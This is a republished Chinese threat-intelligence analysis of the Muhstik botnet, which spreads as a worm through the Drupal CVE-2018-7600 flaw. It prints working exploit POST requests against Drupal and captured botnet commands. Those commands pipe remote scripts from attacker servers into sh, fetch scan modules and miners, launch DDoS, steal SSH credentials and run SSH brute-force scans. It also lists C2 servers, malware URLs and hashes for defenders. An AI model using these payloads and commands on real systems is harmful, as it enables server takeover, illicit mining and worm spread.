您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關僵尸網絡Muhstik怎么利用Drupal 漏洞 CVE-2018-7600 蠕蟲式傳播,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

2018年3月28日,Drupal.org 公布了漏洞 CVE-2018-7600 的修復方案。Drapal 是一個開源的內容管理系統,由PHP語言寫成,有很多網站使用 Drupal 向外提供網頁服務。本次漏洞存在于 Drupal 的多個版本中,攻擊者可以利用該漏洞完全控制網站。從2018年4月13日開始,360網絡安全研究院觀測到互聯網上有大量針對該漏洞的掃描。通過分析,我們認為有至少3組惡意軟件在利用該漏洞傳播。其中一組惡意軟件有蠕蟲傳播行為,感染量顯著比其他的惡意軟件更多。分析后,我們認為這是一個長期存在的僵尸網絡家族。我們將其命名為 muhstik,這主要是因為其二進制文件名和通信協議中多處包含了這個字符串。我們認為 muhstik 有以下特點值得社區關注:

蠕蟲式傳播

長期存在

使用的漏洞利用數目眾多

混合使用了多種牟利方式

按照時間順序,Muhstik使用了下面兩組攻擊載荷,這兩組載荷占據了全部看到的載荷的80%左右,是我們看到的攻擊的主要部分:

#1 活躍時間:2018-04-14 03:33:06~ 2018-04-17 15:40:58

#2 活躍時間:2018-04-16 19:38:39~至今

對應的攻擊來源,其 IP 地址非常分散,而且基本都運行著 Drupal 程序。攻擊來源自身是攻擊載荷的易感染目標,這是蠕蟲式傳播的重要指標,引起了我們的警覺。兩組攻擊載荷的詳細信息如下:

POST

/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Cache-Control: no-cache

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Host: {target}

Content-Type: application/x-www-form-urlencoded

Content-length: 2048

form_id=user_register_form&_drupal_ajax=1&mail[#post_render[]=exec&mail[#type]=markup&mail[#markup]=echo "team6 representing 73de29021fd0d8d2cfd204d2d955a46d"|tee t6nvPOST



/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Cache-Control: no-cache

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Host: {target}

Content-Type: application/x-www-form-urlencoded

Content-length: 170

form_id=user_register_form&_drupal_ajax=1&mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=markup&mail%5B%23markup%5D=wget%20http%3A%2F%2F51.254.219.134%2Fdrupal.php有以下關鍵樣本

da17dc1438bb039968a5737c6fbc88cd aiox86

我們認為上述樣本 aiox86 及其相關樣本產生了前述攻擊載荷:

#2 攻擊載荷,存在于該樣本中

#1 攻擊載荷與 #2 非常相似,我們認為應該是該樣本的相關樣本產生

事實上,該樣本的掃描行為已經比較復雜,遠不止前述針對 drupal 漏洞的掃描:

掃描目標IP地址:會從遠端服務器 191.238.234.227 獲取目標IP地址,這樣攻擊者可以對攻擊目標有較為靈活的控制;

投遞漏洞載荷:不僅限于 Drupal,還包括另外 6 種漏洞載荷;

掃描目標端口:不僅限于 TCP 80,還包括TCP端口 8080, 7001, 2004;每個端口上會嘗試若干不同載荷;

掃描結果上報:載荷植入成功后,會訪問遠端服務器 51.254.219.134 上報,不同載荷訪問不同的URL。通過這種方式,攻擊者可以很輕易的識別受害者的弱點。

獲取掃描目標IP地址:

hxxp://191.238.234.227/amazon.php #我們嘗試從這個URL上獲得了50個網段,均屬于Amazon所有 hxxp://191.238.234.227/dedi.php #我們嘗試從這個URL上獲得了50個網段,所屬公司較為分散

所投遞的漏洞載荷:

ClipBucket:rss.php DasanNetwork Solution:/cgi-bin/index.cgi Drupal:CVE-2018-7600 WebDav Weblogic:CVE-2017-10271 Webuzo:install.php Wordpress:install.php

掃描目標端口與載荷的對應關系:

80:Weblogic,Wordpress,Drupal,WebDav,ClipBucket 2004:Webuzo 7001:Weblogic 8080:Wordpress,WebDav,DasanNetwork Solution

載荷上報信息接口:

hxxp://51.254.219.134/clipbucket.php #ClipBucket hxxp://51.254.219.134/dasan.php #DasanNetwork_Solution hxxp://51.254.219.134/dav.php #Webdav hxxp://51.254.219.134/drupal.php #Drupal hxxp://51.254.219.134/oracleaudit.php?port= #Weblogic hxxp://51.254.219.134/tomato.php #http401,用作探測中間狀態 hxxp://51.254.219.134/webuzo.php #Webuzo hxxp://51.254.219.134/wp.php #Wordpress

在 360網絡安全研究院,我們持續的監控諸多僵尸網絡的攻擊指令。本次我們發現,139.99.101.96:9090 控制服務器,在2018-04-19 04:04附近,通過下述指令分發了樣本 aiox86:

上述C2,隸屬于 Muhstik 僵尸網絡家族。

Muhstik 是 Tsunami 僵尸網絡的一個變種,其特點包括:

代表樣本: c37016e34304ff4a2a0db1894cdcdb92

C2服務器: 域名/IP地址共計11個,見后,端口均為 9090。我們猜測這是為了負載均衡

通信協議: 基于IRC服務協議,通過不同的Channel發送不同指令

IRC Channel:我們觀察到有多個IRC Channel,均以 muhstik 開頭。目前我們并不完全確認每個C2服務器上具體開通了哪些Channle,這是由IRC協議本身的特性決定的,僅在我們接收到對應Channel里的通信指令時,才能確認攻擊者在該服務器上開通了該Channel

Muhstik 僵尸網絡的結構已經比較復雜了,如前所述,樣本中硬編碼了11個C2域名/IP。除此之外,其傳播和獲利方式也多種多樣。Muhstik 的傳播模塊:

aioscan掃描模塊:如前所述,該掃描模塊里包含了4個端口上6種掃描載荷

SSH掃描模塊:弱口令掃描

Muhstik 的獲利方式:

xmrig 挖礦:挖取XMR數字代幣,對應的礦池地址是147.135.208.145:4871,自建礦池。

cgminer挖礦:挖取BTC數字代幣,使用了多個礦池,用戶名均為reb0rn.D3

DDoS 攻擊:我們在2018-04-19 當天 07:20~07:40期間,截獲多條針對 46.243.189.102 的攻擊指令。(在我們的DDoSMon.net沒有看到這次攻擊,但是看到了較早前針對該IP地址的多次攻擊)

Muhstik cgminer 錢包和礦池地址:

{

"url": "stratum+tcp://dash.viabtc.com:443",

"user": "reb0rn.D3",

"pass": "x"

},

{

"url": "stratum+tcp://dash.viabtc.com:443",

"user": "reb0rn.D3",

"pass": "x"

},

{

"url": "stratum+tcp://dash.viabtc.com:443",

"user": "reb0rn.D3",

"pass": "x"

}Muhstik C2 列表,按照其在樣本中硬編碼的順序:

139.99.101.96:9090 AS16276 OVH SAS 144.217.84.99:9090 AS16276 OVH SAS 145.239.84.0:9090 AS16276 OVH SAS 147.135.210.184:9090 AS16276 OVH SAS 142.44.163.168:9090 AS16276 OVH SAS 192.99.71.250:9090 AS16276 OVH SAS 142.44.240.14:9090 AS16276 OVH SAS 121.128.171.44:9090 AS4766 Korea Telecom #當前未生效 66.70.190.236:9090 AS16276 OVH SAS #當前未生效 145.239.93.125:9090 AS16276 OVH SAS irc.de-zahlung.eu:9090 #當前未生效

IRC Channel,字母序:

#muhstik #muhstik-i586 #muhstik-SSH #muhstik-x86

我們監聽這些 IRC Channel時獲取到若干指令,部分指令如下,截圖依次見后:

#muhstik-x86 #植入xmrig64挖礦程序; #muhstik-x86 #植入Muhstik.aioscan掃描模塊 #muhstik-x86 #探測bot是否有drupal存在 #muhstik #植入Muhstik.aioscan掃描模塊 #muhstik #發出DDoS攻擊指令; #muhstik-SSH #cgminer 挖礦程序的配置文件; #muhstik-SSH #執行SSH掃描 #muhstik-SSH #竊取本地保存的ssh憑證,進一步橫向擴展,投遞自身,實現蠕蟲式傳播 #muhstik-i586 #植入 Muhstik.aioscan #muhstik-i586 #植入xmrig32挖礦程序

#muhstik-x86 #植入xmrig64挖礦程序

:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!* SH curl http://104.236.26.43/muhstik.sh | sh > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!* SH wget -qO - http://104.236.26.43/muhstik.sh | sh > /dev/null 2>&1 &

#muhstik-x86 #植入Muhstik.aioscan掃描模塊

:TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH (wget -c http://191.238.234.227/x/aiox86 -O /tmp/aiox86 ; chmod +x /tmp/aiox86) > /dev/null 2>&1 :TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH /tmp/aiox86 amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-x86 :!x* SH /tmp/aiox86 dedi > /dev/null 2>&1 &

#muhstik-x86 #探測bot是否有drupal存在

:m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1)) :m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1)) || echo "No drupal" :m!m@null PRIVMSG #muhstik-x86 :!* SH (wc -l autoload.php | grep 17 && echo $(hostname -I | cut -d" " -f 1)) :m!m@null PRIVMSG #muhstik-x86 :(wc -l autoload.php && echo $(hostname -I | cut -d" " -f 1)) || echo "No drupal"

#muhstik #植入Muhstik.aioscan掃描模塊

:TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH /tmp/aioarm amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH /tmp/aioarm dedi > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!A* SH (wget -c http://191.238.234.227/x/aioarm -O /tmp/aioarm ; chmod +x /tmp/aioarm) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH /tmp/aiomipsel amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH /tmp/aiomipsel dedi > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!Mps|* SH (wget -c http://191.238.234.227/x/aiomipsel -O /tmp/aiomipsel ; chmod +x /tmp/aiomipsel) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH /tmp/aiomips amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH /tmp/aiomips dedi > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!M|* SH (wget -c http://191.238.234.227/x/aiomips -O /tmp/aiomips ; chmod +x /tmp/aiomips) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH /tmp/aioppc amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH /tmp/aioppc dedi > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik :!PPC|* SH (wget -c http://191.238.234.227/x/aioppc -O /tmp/aioppc ; chmod +x /tmp/aioppc) > /dev/null 2>&1 &

#muhstik #發出DDoS攻擊指令;

:m!m@null PRIVMSG #muhstik :!* STD 46.243.189.102 127 60 XXXXXXXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*0|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*1|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*2|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*3|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*4|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*5|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*6|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*7|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*8|* STD 46.243.189.102 127 30 XXXX :TIMERS!tcl@localhost PRIVMSG #muhstik :!*|*|*9|* STD 46.243.189.102 127 30 XXXX

#muhstik-SSH #cgminer 挖礦程序的配置文件

:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep D3 && ( wget -qO - http://51.254.221.129/cgminer.x11.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart ) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep L3 && ( wget -qO - http://51.254.221.129/cgminer.scrypt.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart )> /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S4 && (cgminer-api "addpool|stratum+tcp://bch.viabtc.com:443,reborn.api,x" && cgminer-api "switchpool|3" ) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S5 && (cgminer-api "addpool|stratum+tcp://bch.viabtc.com:443,reborn.api,x" && cgminer-api "switchpool|3" ) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SH tail -n1 /usr/bin/compile_time | grep S7 && ( wget -qO - http://51.254.221.129/cgminer.sha256.conf > /config/cgminer.conf && /etc/init.d/cgminer.sh restart) > /dev/null 2>&1 &

#muhstik-SSH #竊取本地保存的ssh憑證,進一步橫向擴展,投遞自身,實現蠕蟲式傳播

:m!m@null PRIVMSG #muhstik-ssh :!* SH wget -qO - http://121.127.216.91/multiply/wp-content/plugins/all-in-one-wp-migration/t6ssh | sh > /dev/null 2>&1 &

#muhstik-SSH #執行SSH掃描

:TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 100 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 101 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 102 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 103 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 104 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 106 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 107 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 108 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 110 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 111 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 112 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 113 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 114 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 118 100 25 54.39.23.28 51.254.219.137 :TIMERS!tcl@localhost PRIVMSG #muhstik-ssh :!* SSH 119 100 25 54.39.23.28 51.254.219.137

#muhstik-i586 #植入 Muhstik.aioscan

:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH (wget -c http://191.238.234.227/x/aioi586 -O /tmp/aioi586 ; chmod +x /tmp/aioi586) > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH /tmp/aioi586 amazon > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!i* SH /tmp/aioi586 dedi > /dev/null 2>&1 &

#muhstik-i586 #植入xmrig32挖礦程序

:TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!* SH wget -qO - http://104.236.26.43/xmrt32.sh | sh > /dev/null 2>&1 & :TIMERS!tcl@localhost PRIVMSG #muhstik-i586 :!* SH curl http://104.236.26.43/xmrt32.sh | sh > /dev/null 2>&1 &

通過對 Muhstik 相關域名的歷史溯源,我們發現 Muhstik 由來已久,跟以下域名有較為強烈的關聯關系。

dasan.deutschland-zahlung.eu 134.ip-51-254-219.eu uranus.kei.su wireless.kei.su www.kei.su y.fd6fq54s6df541q23sdxfg.eu

Muhstik C2 List

139.99.101.96:9090 AS16276 OVH SAS 144.217.84.99:9090 AS16276 OVH SAS 145.239.84.0:9090 AS16276 OVH SAS 147.135.210.184:9090 AS16276 OVH SAS 142.44.163.168:9090 AS16276 OVH SAS 192.99.71.250:9090 AS16276 OVH SAS 142.44.240.14:9090 AS16276 OVH SAS 121.128.171.44:9090 AS4766 Korea Telecom #當前未生效 66.70.190.236:9090 AS16276 OVH SAS #當前未生效 145.239.93.125:9090 AS16276 OVH SAS irc.de-zahlung.eu:9090 #當前未生效

Muhstik Malware URL

hxxp://51.254.221.129/c/cron hxxp://51.254.221.129/c/tfti hxxp://51.254.221.129/c/pftp hxxp://51.254.221.129/c/ntpd hxxp://51.254.221.129/c/sshd hxxp://51.254.221.129/c/bash hxxp://51.254.221.129/c/pty hxxp://51.254.221.129/c/shy hxxp://51.254.221.129/c/nsshtfti hxxp://51.254.221.129/c/nsshcron hxxp://51.254.221.129/c/nsshpftp hxxp://51.254.221.129/c/fbsd hxxp://191.238.234.227/x/aiox86

Muhstik Malware MD5

c37016e34304ff4a2a0db1894cdcdb92 #Muhstik樣本模塊 da17dc1438bb039968a5737c6fbc88cd #Muhstik掃描模塊

看完上述內容,你們對僵尸網絡Muhstik怎么利用Drupal 漏洞 CVE-2018-7600 蠕蟲式傳播有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。